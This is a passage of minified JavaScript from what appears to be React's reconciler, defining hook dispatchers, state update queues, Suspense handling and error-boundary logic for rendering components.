function sd(l){if(l.tag===22){if((vt(fl,fl.current),vt(Yn,l),Ua===null)){var a=l.alternate;a!==null&&a.memoizedState!==null&&(Ua=l)}}else Ju()}
function Ju(){vt(fl,fl.current),vt(Yn,Yn.current)}
function iu(l){wt(Yn),Ua===l&&(Ua=null),wt(fl)}
var fl=ct(0);function ff(l){for(var a=l;a!==null;){if(a.tag===13){var u=a.memoizedState;if(u!==null&&((u=u.dehydrated),u===null||u.data==="$?"||u.data==="$!"))
return a}else if(a.tag===19&&a.memoizedProps.revealOrder!==void 0){if((a.flags&128)!==0)return a}else if(a.child!==null){(a.child.return=a),(a=a.child);continue}
if(a===l)break;for(;a.sibling===null;){if(a.return===null||a.return===l)return null;a=a.return}(a.sibling.return=a.return),(a=a.sibling)}
return null}
var J0=typeof AbortController<"u"?AbortController:function(){var l=[],a=(this.signal={aborted:!1,addEventListener:function(u,c){l.push(c)},});this.abort=function(){(a.aborted=!0),l.forEach(function(u){return u()})}},Gc=p.unstable_scheduleCallback,xm=p.unstable_NormalPriority,sl={$$typeof:N,Consumer:null,Provider:null,_currentValue:null,_currentValue2:null,_threadCount:0,};function Um(){return{controller:new J0(),data:new Map(),refCount:0}}
function sf(l){l.refCount--,l.refCount===0&&Gc(xm,function(){l.controller.abort()})}
var Vo=null,Lc=0,Xi=0,Ku=null;function K0(l,a){if(Vo===null){var u=(Vo=[]);(Lc=0),(Xi=Qf()),(Ku={status:"pending",value:void 0,then:function(c){u.push(c)},})}
return Lc++,a.then(wm,wm),a}
function wm(){if(--Lc===0&&Vo!==null){Ku!==null&&(Ku.status="fulfilled");var l=Vo;(Vo=null),(Xi=0),(Ku=null);for(var a=0;a<l.length;a++)(0,l[a])();}}
function Nm(l,a){var u=[],c={status:"pending",value:null,reason:null,then:function(f){u.push(f)},};return(l.then(function(){(c.status="fulfilled"),(c.value=a);for(var f=0;f<u.length;f++)(0,u[f])(a);},function(f){for(c.status="rejected",c.reason=f,f=0;f<u.length;f++)(0,u[f])(void 0);}),c)}
var dd=Ee.S;Ee.S=function(l,a){typeof a=="object"&&a!==null&&typeof a.then=="function"&&K0(l,a),dd!==null&&dd(l,a)};var ki=ct(null);function hd(){var l=ki.current;return l!==null?l:Gt.pooledCache}
function cu(l,a){a===null?vt(ki,ki.current):vt(ki,a.pool)}
function Hm(){var l=hd();return l===null?null:{parent:sl._currentValue,pool:l}}
var Wu=0,Pe=null,xt=null,dl=null,Qo=!1,Ji=!1,$u=!1,md=0,hl=0,Zc=null,W0=0;function ul(){throw Error(b(321))}
function yd(l,a){if(a===null)return!1;for(var u=0;u<a.length&&u<l.length;u++)
if(!on(l[u],a[u]))return!1;return!0}
function pd(l,a,u,c,f,s){return((Wu=s),(Pe=a),(a.memoizedState=null),(a.updateQueue=null),(a.lanes=0),(Ee.H=l===null||l.memoizedState===null?gn:ei),($u=!1),(s=u(c,f)),($u=!1),Ji&&(s=gd(a,u,c,f)),Xo(l),s)}
function Xo(l){Ee.H=Ha;var a=xt!==null&&xt.next!==null;if(((Wu=0),(dl=xt=Pe=null),(Qo=!1),(hl=0),(Zc=null),a))
throw Error(b(300));l===null||Dl||((l=l.dependencies),l!==null&&qt(l)&&(Dl=!0))}
function gd(l,a,u,c){Pe=l;var f=0;do{if((Ji&&(Zc=null),(hl=0),(Ji=!1),25<=f))
throw Error(b(301));if(((f+=1),(dl=xt=null),l.updateQueue!=null)){var s=l.updateQueue;(s.lastEffect=null),(s.events=null),(s.stores=null),s.memoCache!=null&&(s.memoCache.index=0)}(Ee.H=Pi),(s=a(u,c))}while(Ji);return s}
function $0(){var l=Ee.H,a=l.useState()[0];return((a=typeof a.then=="function"?qc(a):a),(l=l.useState()[0]),(xt!==null?xt.memoizedState:null)!==l&&(Pe.flags|=1024),a)}
function vd(){var l=md!==0;return(md=0),l}
function bd(l,a,u){(a.updateQueue=l.updateQueue),(a.flags&=-2053),(l.lanes&=~u)}
function df(l){if(Qo){for(l=l.memoizedState;l!==null;){var a=l.queue;a!==null&&(a.pending=null),(l=l.next)}
Qo=!1}(Wu=0),(dl=xt=Pe=null),(Ji=!1),(hl=md=0),(Zc=null)}
function sn(){var l={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null,};return dl===null?(Pe.memoizedState=dl=l):(dl=dl.next=l),dl}
function il(){if(xt===null){var l=Pe.alternate;l=l!==null?l.memoizedState:null}else l=xt.next;var a=dl===null?Pe.memoizedState:dl.next;if(a!==null)(dl=a),(xt=l);else{if(l===null)
throw Pe.alternate===null?Error(b(467)):Error(b(310));(xt=l),(l={memoizedState:xt.memoizedState,baseState:xt.baseState,baseQueue:xt.baseQueue,queue:xt.queue,next:null,}),dl===null?(Pe.memoizedState=dl=l):(dl=dl.next=l)}
return dl}
var hf;hf=function(){return{lastEffect:null,events:null,stores:null,memoCache:null}};function qc(l){var a=hl;return((hl+=1),Zc===null&&(Zc=[]),(l=uf(Zc,l,a)),(a=Pe),(dl===null?a.memoizedState:dl.next)===null&&((a=a.alternate),(Ee.H=a===null||a.memoizedState===null?gn:ei)),l)}
function ko(l){if(l!==null&&typeof l=="object"){if(typeof l.then=="function")return qc(l);if(l.$$typeof===N)return jl(l);}
throw Error(b(438,String(l)))}
function mf(l){var a=null,u=Pe.updateQueue;if((u!==null&&(a=u.memoCache),a==null)){var c=Pe.alternate;c!==null&&((c=c.updateQueue),c!==null&&((c=c.memoCache),c!=null&&(a={data:c.data.map(function(f){return f.slice()}),index:0,})))}
if((a==null&&(a={data:[],index:0}),u===null&&((u=hf()),(Pe.updateQueue=u)),(u.memoCache=a),(u=a.data[a.index]),u===void 0))
for(u=a.data[a.index]=Array(l),c=0;c<l;c++)u[c]=it;return a.index++,u}
function ou(l,a){return typeof a=="function"?a(l):a}
function yf(l){var a=il();return pf(a,xt,l)}
function pf(l,a,u){var c=l.queue;if(c===null)throw Error(b(311));c.lastRenderedReducer=u;var f=l.baseQueue,s=c.pending;if(s!==null){if(f!==null){var m=f.next;(f.next=s.next),(s.next=m)}(a.baseQueue=f=s),(c.pending=null)}
if(((s=l.baseState),f===null))l.memoizedState=s;else{a=f.next;var v=(m=null),R=null,w=a,K=!1;do{var ne=w.lane&-536870913;if(ne!==w.lane?(Tt&ne)===ne:(Wu&ne)===ne){var L=w.revertLane;if(L===0)
R!==null&&(R=R.next={lane:0,revertLane:0,action:w.action,hasEagerState:w.hasEagerState,eagerState:w.eagerState,next:null,}),ne===Xi&&(K=!0);else if((Wu&L)===L){(w=w.next),L===Xi&&(K=!0);continue}else(ne={lane:0,revertLane:w.revertLane,action:w.action,hasEagerState:w.hasEagerState,eagerState:w.eagerState,next:null,}),R===null?((v=R=ne),(m=s)):(R=R.next=ne),(Pe.lanes|=L),(pu|=L);(ne=w.action),$u&&u(s,ne),(s=w.hasEagerState?w.eagerState:u(s,ne))}else(L={lane:ne,revertLane:w.revertLane,action:w.action,hasEagerState:w.hasEagerState,eagerState:w.eagerState,next:null,}),R===null?((v=R=L),(m=s)):(R=R.next=L),(Pe.lanes|=ne),(pu|=ne);w=w.next}while(w!==null&&w!==a);if((R===null?(m=s):(R.next=v),!on(s,l.memoizedState)&&((Dl=!0),K&&((u=Ku),u!==null))))
throw u;(l.memoizedState=s),(l.baseState=m),(l.baseQueue=R),(c.lastRenderedState=s)}
return f===null&&(c.lanes=0),[l.memoizedState,c.dispatch]}
function Sd(l){var a=il(),u=a.queue;if(u===null)throw Error(b(311));u.lastRenderedReducer=l;var c=u.dispatch,f=u.pending,s=a.memoizedState;if(f!==null){u.pending=null;var m=(f=f.next);do(s=l(s,m.action)),(m=m.next);while(m!==f);on(s,a.memoizedState)||(Dl=!0),(a.memoizedState=s),a.baseQueue===null&&(a.baseState=s),(u.lastRenderedState=s)}
return[s,c]}
function ru(l,a,u){var c=Pe,f=il(),s=St;if(s){if(u===void 0)throw Error(b(407));u=u()}else u=a();var m=!on((xt||f).memoizedState,u);if((m&&((f.memoizedState=u),(Dl=!0)),(f=f.queue),zd(Ed.bind(null,c,f,l),[l]),f.getSnapshot!==a||m||(dl!==null&&dl.memoizedState.tag&1))){if(((c.flags|=2048),Pu(9,I0.bind(null,c,f,u,a),{destroy:void 0},null),Gt===null))
throw Error(b(349));s||(Wu&60)!==0||Td(c,a,u)}
return u}
function Td(l,a,u){(l.flags|=16384),(l={getSnapshot:a,value:u}),(a=Pe.updateQueue),a===null?((a=hf()),(Pe.updateQueue=a),(a.stores=[l])):((u=a.stores),u===null?(a.stores=[l]):u.push(l))}
function I0(l,a,u,c){(a.value=u),(a.getSnapshot=c),gf(a)&&Iu(l)}
function Ed(l,a,u){return u(function(){gf(a)&&Iu(l)})}
function gf(l){var a=l.getSnapshot;l=l.value;try{var u=a();return!on(l,u)}catch{return!0}}
function Iu(l){var a=nu(l,2);a!==null&&vl(a,l,2)}
function wa(l){var a=sn();if(typeof l=="function"){var u=l;if(((l=u()),$u)){rl(!0);try{u()}finally{rl(!1)}}}
return((a.memoizedState=a.baseState=l),(a.queue={pending:null,lanes:0,dispatch:null,lastRenderedReducer:ou,lastRenderedState:l,}),a)}
function Rd(l,a,u,c){return(l.baseState=u),pf(l,xt,typeof c=="function"?c:ou)}
function jm(l,a,u,c,f){if(wd(l))throw Error(b(485));if(((l=a.action),l!==null)){var s={payload:f,action:l,next:null,isTransition:!0,status:"pending",value:null,reason:null,listeners:[],then:function(m){s.listeners.push(m)},};Ee.T!==null?u(!0):(s.isTransition=!1),c(s),(u=a.pending),u===null?((s.next=a.pending=s),Jo(a,s)):((s.next=u.next),(a.pending=u.next=s))}}
function Jo(l,a){var u=a.action,c=a.payload,f=l.state;if(a.isTransition){var s=Ee.T,m={};Ee.T=m;try{var v=u(f,c),R=Ee.S;R!==null&&R(m,v),vf(l,a,v)}catch(w){Lt(l,a,w)}finally{Ee.T=s}}else try{(s=u(f,c)),vf(l,a,s)}catch(w){Lt(l,a,w)}}
function vf(l,a,u){u!==null&&typeof u=="object"&&typeof u.then=="function"?u.then(function(c){Ki(l,a,c)},function(c){return Lt(l,a,c)}):Ki(l,a,u)}
function Ki(l,a,u){(a.status="fulfilled"),(a.value=u),bf(a),(l.state=u),(a=l.pending),a!==null&&((u=a.next),u===a?(l.pending=null):((u=u.next),(a.next=u),Jo(l,u)))}
function Lt(l,a,u){var c=l.pending;if(((l.pending=null),c!==null)){c=c.next;do(a.status="rejected"),(a.reason=u),bf(a),(a=a.next);while(a!==c);}
l.action=null}
function bf(l){l=l.listeners;for(var a=0;a<l.length;a++)(0,l[a])();}
function _m(l,a){return a}
function Md(l,a){if(St){var u=Gt.formState;if(u!==null){e:{var c=Pe;if(St){if(Ol){t:{for(var f=Ol,s=xa;f.nodeType!==8;){if(!s){f=null;break t}
if(((f=Tn(f.nextSibling)),f===null)){f=null;break t}}(s=f.data),(f=s==="F!"||s==="F"?f:null)}
if(f){(Ol=Tn(f.nextSibling)),(c=f.data==="F!");break e}}
Nc(c)}
c=!1}
c&&(a=u[0])}}
return((u=sn()),(u.memoizedState=u.baseState=a),(c={pending:null,lanes:0,dispatch:null,lastRenderedReducer:_m,lastRenderedState:a,}),(u.queue=c),(u=Ud.bind(null,Pe,c)),(c.dispatch=u),(c=wa(!1)),(s=Io.bind(null,Pe,!1,c.queue)),(c=sn()),(f={state:a,dispatch:null,action:l,pending:null}),(c.queue=f),(u=jm.bind(null,Pe,f,s,u)),(f.dispatch=u),(c.memoizedState=l),[a,u,!1])}
function Ad(l){var a=il();return Fu(a,xt,l)}
function Fu(l,a,u){(a=pf(l,a,_m)[0]),(l=yf(ou)[0]),(a=typeof a=="object"&&a!==null&&typeof a.then=="function"?qc(a):a);var c=il(),f=c.queue,s=f.dispatch;return(u!==c.memoizedState&&((Pe.flags|=2048),Pu(9,Wi.bind(null,f,u),{destroy:void 0},null)),[a,s,l])}
function Wi(l,a){l.action=a}
function Ko(l){var a=il(),u=xt;if(u!==null)return Fu(a,u,l);il(),(a=a.memoizedState),(u=il());var c=u.queue.dispatch;return(u.memoizedState=l),[a,c,!1]}
function Pu(l,a,u,c){return((l={tag:l,create:a,inst:u,deps:c,next:null}),(a=Pe.updateQueue),a===null&&((a=hf()),(Pe.updateQueue=a)),(u=a.lastEffect),u===null?(a.lastEffect=l.next=l):((c=u.next),(u.next=l),(l.next=c),(a.lastEffect=l)),l)}
function Wo(){return il().memoizedState}
function $i(l,a,u,c){var f=sn();(Pe.flags|=l),(f.memoizedState=Pu(1|a,u,{destroy:void 0},c===void 0?null:c))}
function Sf(l,a,u,c){var f=il();c=c===void 0?null:c;var s=f.memoizedState.inst;xt!==null&&c!==null&&yd(c,xt.memoizedState.deps)?(f.memoizedState=Pu(a,u,s,c)):((Pe.flags|=l),(f.memoizedState=Pu(1|a,u,s,c)))}
function F0(l,a){$i(8390656,8,l,a)}
function zd(l,a){Sf(2048,8,l,a)}
function Na(l,a){return Sf(4,2,l,a)}
function Bm(l,a){return Sf(4,4,l,a)}
function Od(l,a){if(typeof a=="function"){l=l();var u=a(l);return function(){typeof u=="function"?u():a(null)}}
if(a!=null)
return((l=l()),(a.current=l),function(){a.current=null})}
function $o(l,a,u){(u=u!=null?u.concat([l]):null),Sf(4,4,Od.bind(null,a,l),u)}
function Ii(){}
function Ym(l,a){var u=il();a=a===void 0?null:a;var c=u.memoizedState;return a!==null&&yd(a,c[1])?c[0]:((u.memoizedState=[l,a]),l)}
function Dd(l,a){var u=il();a=a===void 0?null:a;var c=u.memoizedState;if(a!==null&&yd(a,c[1]))return c[0];if(((c=l()),$u)){rl(!0);try{l()}finally{rl(!1)}}
return(u.memoizedState=[c,a]),c}
function Cd(l,a,u){return u===void 0||(Wu&1073741824)!==0?(l.memoizedState=a):((l.memoizedState=u),(l=Yf()),(Pe.lanes|=l),(pu|=l),u)}
function P0(l,a,u,c){return on(u,a)?u:Qi.current!==null?((l=Cd(l,u,c)),on(l,a)||(Dl=!0),l):(Wu&42)===0?((Dl=!0),(l.memoizedState=u)):((l=Yf()),(Pe.lanes|=l),(pu|=l),a)}
function ep(l,a,u,c,f){var s=re.p;re.p=s!==0&&8>s?s:8;var m=Ee.T,v={};(Ee.T=v),Io(l,!1,a,u);try{var R=f(),w=Ee.S;if((w!==null&&w(v,R),R!==null&&typeof R=="object"&&typeof R.then=="function")){var K=Nm(R,c);Vc(l,a,K,Vn(l))}else Vc(l,a,c,Vn(l))}catch(ne){Vc(l,a,{then:function(){},status:"rejected",reason:ne},Vn())}finally{(re.p=s),(Ee.T=m)}}
function tp(){}
function Gm(l,a,u,c){if(l.tag!==5)throw Error(b(476));var f=Fi(l).queue;ep(l,f,a,Ne,u===null?tp:function(){return Gn(l),u(c)})}
function Fi(l){var a=l.memoizedState;if(a!==null)return a;a={memoizedState:Ne,baseState:Ne,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:ou,lastRenderedState:Ne,},next:null,};var u={};return((a.next={memoizedState:u,baseState:u,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:ou,lastRenderedState:u,},next:null,}),(l.memoizedState=a),(l=l.alternate),l!==null&&(l.memoizedState=a),a)}
function Gn(l){var a=Fi(l).next.queue;Vc(l,a,{},Vn())}
function xd(){return jl(ro)}
function lp(){return il().memoizedState}
function Lm(){return il().memoizedState}
function np(l){for(var a=l.return;a!==null;){switch(a.tag){case 24:case 3:var u=Vn();l=In(u);var c=ci(a,l,u);c!==null&&(vl(c,a,u),lr(c,a,u)),(a={cache:Um()}),(l.payload=a);return}
a=a.return}}
function ap(l,a,u){var c=Vn();(u={lane:c,revertLane:0,action:u,hasEagerState:!1,eagerState:null,next:null,}),wd(l)?up(a,u):((u=af(l,a,u,c)),u!==null&&(vl(u,l,c),Zm(u,a,c)))}
function Ud(l,a,u){var c=Vn();Vc(l,a,u,c)}
function Vc(l,a,u,c){var f={lane:c,revertLane:0,action:u,hasEagerState:!1,eagerState:null,next:null,};if(wd(l))up(a,f);else{var s=l.alternate;if(l.lanes===0&&(s===null||s.lanes===0)&&((s=a.lastRenderedReducer),s!==null))
try{var m=a.lastRenderedState,v=s(m,u);if(((f.hasEagerState=!0),(f.eagerState=v),on(v,m)))
return ed(l,a,f,0),Gt===null&&_o(),!1}catch{}finally{}
if(((u=af(l,a,f,c)),u!==null))
return vl(u,l,c),Zm(u,a,c),!0}
return!1}
function Io(l,a,u,c){if(((c={lane:2,revertLane:Qf(),action:c,hasEagerState:!1,eagerState:null,next:null,}),wd(l))){if(a)throw Error(b(479));}else(a=af(l,u,c,2)),a!==null&&vl(a,l,2)}
function wd(l){var a=l.alternate;return l===Pe||(a!==null&&a===Pe)}
function up(l,a){Ji=Qo=!0;var u=l.pending;u===null?(a.next=a):((a.next=u.next),(u.next=a)),(l.pending=a)}
function Zm(l,a,u){if((u&4194176)!==0){var c=a.lanes;(c&=l.pendingLanes),(u|=c),(a.lanes=u),_u(l,u)}}
var Ha={readContext:jl,use:ko,useCallback:ul,useContext:ul,useEffect:ul,useImperativeHandle:ul,useLayoutEffect:ul,useInsertionEffect:ul,useMemo:ul,useReducer:ul,useRef:ul,useState:ul,useDebugValue:ul,useDeferredValue:ul,useTransition:ul,useSyncExternalStore:ul,useId:ul,};(Ha.useCacheRefresh=ul),(Ha.useMemoCache=ul),(Ha.useHostTransitionStatus=ul),(Ha.useFormState=ul),(Ha.useActionState=ul),(Ha.useOptimistic=ul);var gn={readContext:jl,use:ko,useCallback:function(l,a){return(sn().memoizedState=[l,a===void 0?null:a]),l},useContext:jl,useEffect:F0,useImperativeHandle:function(l,a,u){(u=u!=null?u.concat([l]):null),$i(4194308,4,Od.bind(null,a,l),u)},useLayoutEffect:function(l,a){return $i(4194308,4,l,a)},useInsertionEffect:function(l,a){$i(4,2,l,a)},useMemo:function(l,a){var u=sn();a=a===void 0?null:a;var c=l();if($u){rl(!0);try{l()}finally{rl(!1)}}
return(u.memoizedState=[c,a]),c},useReducer:function(l,a,u){var c=sn();if(u!==void 0){var f=u(a);if($u){rl(!0);try{u(a)}finally{rl(!1)}}}else f=a;return((c.memoizedState=c.baseState=f),(l={pending:null,lanes:0,dispatch:null,lastRenderedReducer:l,lastRenderedState:f,}),(c.queue=l),(l=l.dispatch=ap.bind(null,Pe,l)),[c.memoizedState,l])},useRef:function(l){var a=sn();return(l={current:l}),(a.memoizedState=l)},useState:function(l){l=wa(l);var a=l.queue,u=Ud.bind(null,Pe,a);return(a.dispatch=u),[l.memoizedState,u]},useDebugValue:Ii,useDeferredValue:function(l,a){var u=sn();return Cd(u,l,a)},useTransition:function(){var l=wa(!1);return((l=ep.bind(null,Pe,l.queue,!0,!1)),(sn().memoizedState=l),[!1,l])},useSyncExternalStore:function(l,a,u){var c=Pe,f=sn();if(St){if(u===void 0)throw Error(b(407));u=u()}else{if(((u=a()),Gt===null))throw Error(b(349));(Tt&60)!==0||Td(c,a,u)}
f.memoizedState=u;var s={value:u,getSnapshot:a};return((f.queue=s),F0(Ed.bind(null,c,s,l),[l]),(c.flags|=2048),Pu(9,I0.bind(null,c,s,u,a),{destroy:void 0},null),u)},useId:function(){var l=sn(),a=Gt.identifierPrefix;if(St){var u=au,c=oa;(u=(c&~(1<<(32-Ql(c)-1))).toString(32)+u),(a=":"+a+"R"+u),(u=md++),0<u&&(a+="H"+u.toString(32)),(a+=":")}else(u=W0++),(a=":"+a+"r"+u.toString(32)+":");return(l.memoizedState=a)},useCacheRefresh:function(){return(sn().memoizedState=np.bind(null,Pe))},};(gn.useMemoCache=mf),(gn.useHostTransitionStatus=xd),(gn.useFormState=Md),(gn.useActionState=Md),(gn.useOptimistic=function(l){var a=sn();a.memoizedState=a.baseState=l;var u={pending:null,lanes:0,dispatch:null,lastRenderedReducer:null,lastRenderedState:null,};return((a.queue=u),(a=Io.bind(null,Pe,!0,u)),(u.dispatch=a),[l,a])});var ei={readContext:jl,use:ko,useCallback:Ym,useContext:jl,useEffect:zd,useImperativeHandle:$o,useInsertionEffect:Na,useLayoutEffect:Bm,useMemo:Dd,useReducer:yf,useRef:Wo,useState:function(){return yf(ou)},useDebugValue:Ii,useDeferredValue:function(l,a){var u=il();return P0(u,xt.memoizedState,l,a)},useTransition:function(){var l=yf(ou)[0],a=il().memoizedState;return[typeof l=="boolean"?l:qc(l),a]},useSyncExternalStore:ru,useId:lp,};(ei.useCacheRefresh=Lm),(ei.useMemoCache=mf),(ei.useHostTransitionStatus=xd),(ei.useFormState=Ad),(ei.useActionState=Ad),(ei.useOptimistic=function(l,a){var u=il();return Rd(u,xt,l,a)});var Pi={readContext:jl,use:ko,useCallback:Ym,useContext:jl,useEffect:zd,useImperativeHandle:$o,useInsertionEffect:Na,useLayoutEffect:Bm,useMemo:Dd,useReducer:Sd,useRef:Wo,useState:function(){return Sd(ou)},useDebugValue:Ii,useDeferredValue:function(l,a){var u=il();return xt===null?Cd(u,l,a):P0(u,xt.memoizedState,l,a)},useTransition:function(){var l=Sd(ou)[0],a=il().memoizedState;return[typeof l=="boolean"?l:qc(l),a]},useSyncExternalStore:ru,useId:lp,};(Pi.useCacheRefresh=Lm),(Pi.useMemoCache=mf),(Pi.useHostTransitionStatus=xd),(Pi.useFormState=Ko),(Pi.useActionState=Ko),(Pi.useOptimistic=function(l,a){var u=il();return xt!==null?Rd(u,xt,l,a):((u.baseState=l),[l,u.queue.dispatch])});function qm(l,a,u,c){(a=l.memoizedState),(u=u(c,a)),(u=u==null?a:Ge({},a,u)),(l.memoizedState=u),l.lanes===0&&(l.updateQueue.baseState=u)}
var Tf={isMounted:function(l){return(l=l._reactInternals)?le(l)===l:!1},enqueueSetState:function(l,a,u){l=l._reactInternals;var c=Vn(),f=In(c);(f.payload=a),u!=null&&(f.callback=u),(a=ci(l,f,c)),a!==null&&(vl(a,l,c),lr(a,l,c))},enqueueReplaceState:function(l,a,u){l=l._reactInternals;var c=Vn(),f=In(c);(f.tag=1),(f.payload=a),u!=null&&(f.callback=u),(a=ci(l,f,c)),a!==null&&(vl(a,l,c),lr(a,l,c))},enqueueForceUpdate:function(l,a){l=l._reactInternals;var u=Vn(),c=In(u);(c.tag=2),a!=null&&(c.callback=a),(a=ci(l,c,u)),a!==null&&(vl(a,l,u),lr(a,l,u))},};function ip(l,a,u,c,f,s,m){return((l=l.stateNode),typeof l.shouldComponentUpdate=="function"?l.shouldComponentUpdate(c,s,m):a.prototype&&a.prototype.isPureReactComponent?!Gi(u,c)||!Gi(f,s):!0)}
function $n(l,a,u,c){(l=a.state),typeof a.componentWillReceiveProps=="function"&&a.componentWillReceiveProps(u,c),typeof a.UNSAFE_componentWillReceiveProps=="function"&&a.UNSAFE_componentWillReceiveProps(u,c),a.state!==l&&Tf.enqueueReplaceState(a,a.state,null)}
function ec(l,a){var u=a;if("ref" in a){u={};for(var c in a)c!=="ref"&&(u[c]=a[c]);}
if((l=l.defaultProps)){u===a&&(u=Ge({},u));for(var f in l)u[f]===void 0&&(u[f]=l[f]);}
return u}
var vn=typeof reportError=="function"?reportError:function(l){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var a=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof l=="object"&&l!==null&&typeof l.message=="string"?String(l.message):String(l),error:l,});if(!window.dispatchEvent(a))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",l);return}
console.error(l)};function Vm(l){vn(l)}
function cp(l){console.error(l)}
function ja(l){vn(l)}
function Ef(l,a){try{var u=l.onUncaughtError;u(a.value,{componentStack:a.stack})}catch(c){setTimeout(function(){throw c})}}
function Qc(l,a,u){try{var c=l.onCaughtError;c(u.value,{componentStack:u.stack,errorBoundary:a.tag===1?a.stateNode:null,})}catch(f){setTimeout(function(){throw f})}}
function Nd(l,a,u){return((u=In(u)),(u.tag=3),(u.payload={element:null}),(u.callback=function(){Ef(l,a)}),u)}
function fu(l){return(l=In(l)),(l.tag=3),l}
function Hd(l,a,u,c){var f=u.type.getDerivedStateFromError;if(typeof f=="function"){var s=c.value;(l.payload=function(){return f(s)}),(l.callback=function(){Qc(a,u,c)})}
var m=u.stateNode;m!==null&&typeof m.componentDidCatch=="function"&&(l.callback=function(){Qc(a,u,c),typeof f!="function"&&(pi===null?(pi=new Set([this])):pi.add(this));var v=c.stack;this.componentDidCatch(c.value,{componentStack:v!==null?v:"",})})}
function Qm(l,a,u,c,f){if(((u.flags|=32768),c!==null&&typeof c=="object"&&typeof c.then=="function")){if(((a=u.alternate),a!==null&&tr(a,u,f,!0),(u=Yn.current),u!==null)){switch(u.tag){case 13:return(Ua===null?py():u.alternate===null&&ol===0&&(ol=3),(u.flags&=-257),(u.flags|=65536),(u.lanes=f),c===qo?(u.flags|=16384):((a=u.updateQueue),a===null?(u.updateQueue=new Set([c])):a.add(c),nh(l,c,f)),!1);case 22:return((u.flags|=65536),c===qo?(u.flags|=16384):((a=u.updateQueue),a===null?((a={transitions:null,markerInstances:null,retryQueue:new Set([c]),}),(u.updateQueue=a)):((u=a.retryQueue),u===null?(a.retryQueue=new Set([c])):u.add(c)),nh(l,c,f)),!1)}
throw Error(b(435,u.tag))}
return nh(l,c,f),py(),!1}
if(St)
return((a=Yn.current),a!==null?((a.flags&65536)===0&&(a.flags|=256),(a.flags|=65536),(a.lanes=f),c!==ad&&((l=Error(b(422),{cause:c})),Lo(zl(l,u)))):(c!==ad&&((a=Error(b(423),{cause:c})),Lo(zl(a,u))),(l=l.current.alternate),(l.flags|=65536),(f&=-f),(l.lanes|=f),(c=zl(c,u)),(f=Nd(l.stateNode,c,f)),Ld(l,f),ol!==4&&(ol=2)),!1);var s=Error(b(520),{cause:c});if(((s=zl(s,u)),eo===null?(eo=[s]):eo.push(s),ol!==4&&(ol=2),a===null))
return!0;(c=zl(c,u)),(u=a);do{switch(u.tag){case 3:return((u.flags|=65536),(l=f&-f),(u.lanes|=l),(l=Nd(u.stateNode,c,l)),Ld(u,l),!1);case 1:if(((a=u.type),(s=u.stateNode),(u.flags&128)===0&&(typeof a.getDerivedStateFromError=="function"||(s!==null&&typeof s.componentDidCatch=="function"&&(pi===null||!pi.has(s))))))
return((u.flags|=65536),(f&=-f),(u.lanes|=f),(f=fu(f)),Hd(f,l,u,c),Ld(u,f),!1);}
u=u.return}while(u!==null);return!1}
var ti=Error(b(461)),Dl=!1;function cl(l,a,u,c){a.child=l===null?rf(a,null,u,c):Xu(a,l.child,u,c)}
function Xm(l,a,u,c,f){u=u.render;var s=a.ref;if("ref" in c){var m={};for(var v in c)v!=="ref"&&(m[v]=c[v]);}else m=c;return(tc(a),(c=pd(l,a,u,m,s,f)),(v=vd()),l!==null&&!Dl?(bd(l,a,f),Wl(l,a,f)):(St&&v&&ld(a),(a.flags|=1),cl(l,a,c,f),a.child));}
function Fo(l,a,u,c,f){if(l===null){var s=u.type;return typeof s=="function"&&!yu(s)&&s.defaultProps===void 0&&u.compare===null?((a.tag=15),(a.type=s),Xc(l,a,s,c,f)):((l=Ut(u.type,null,c,a,a.mode,f)),(l.ref=a.ref),(l.return=a),(a.child=l))}
if(((s=l.child),!Bd(l,f))){var m=s.memoizedProps;if(((u=u.compare),(u=u!==null?u:Gi),u(m,c)&&l.ref===a.ref))
return Wl(l,a,f);}
return((a.flags|=1),(l=di(s,c)),(l.ref=a.ref),(l.return=a),(a.child=l))}
function Xc(l,a,u,c,f){if(l!==null){var s=l.memoizedProps;if(Gi(s,c)&&l.ref===a.ref)
if(((Dl=!1),(a.pendingProps=c=s),Bd(l,f)))(l.flags&131072)!==0&&(Dl=!0);else return(a.lanes=l.lanes),Wl(l,a,f)}
return jd(l,a,u,c,f)}
function km(l,a,u){var c=a.pendingProps,f=c.children,s=(a.stateNode._pendingVisibility&2)!==0,m=l!==null?l.memoizedState:null;if((li(l,a),c.mode==="hidden"||s)){if((a.flags&128)!==0){if(((c=m!==null?m.baseLanes|u:u),l!==null)){for(f=a.child=l.child,s=0;f!==null;)(s=s|f.lanes|f.childLanes),(f=f.sibling);a.childLanes=s&~c}else(a.childLanes=0),(a.child=null);return Jm(l,a,c,u)}
if((u&536870912)!==0)(a.memoizedState={baseLanes:0,cachePool:null}),l!==null&&cu(a,m!==null?m.cachePool:null),m!==null?od(a,m):rd(),sd(a);else return((a.lanes=a.childLanes=536870912),Jm(l,a,m!==null?m.baseLanes|u:u,u))}else m!==null?(cu(a,m.cachePool),od(a,m),Ju(),(a.memoizedState=null)):(l!==null&&cu(a,null),rd(),Ju());return cl(l,a,f,u),a.child}
function Jm(l,a,u,c){var f=hd();return((f=f===null?null:{parent:sl._currentValue,pool:f}),(a.memoizedState={baseLanes:u,cachePool:f}),l!==null&&cu(a,null),rd(),sd(a),l!==null&&tr(l,a,c,!0),null)}
function li(l,a){var u=a.ref;if(u===null)l!==null&&l.ref!==null&&(a.flags|=2097664);else{if(typeof u!="function"&&typeof u!="object")throw Error(b(284));(l===null||l.ref!==u)&&(a.flags|=2097664)}}
function jd(l,a,u,c,f){return(tc(a),(u=pd(l,a,u,c,void 0,f)),(c=vd()),l!==null&&!Dl?(bd(l,a,f),Wl(l,a,f)):(St&&c&&ld(a),(a.flags|=1),cl(l,a,u,f),a.child))}
function Rf(l,a,u,c,f,s){return(tc(a),(a.updateQueue=null),(u=gd(a,c,u,f)),Xo(l),(c=vd()),l!==null&&!Dl?(bd(l,a,s),Wl(l,a,s)):(St&&c&&ld(a),(a.flags|=1),cl(l,a,u,s),a.child))}
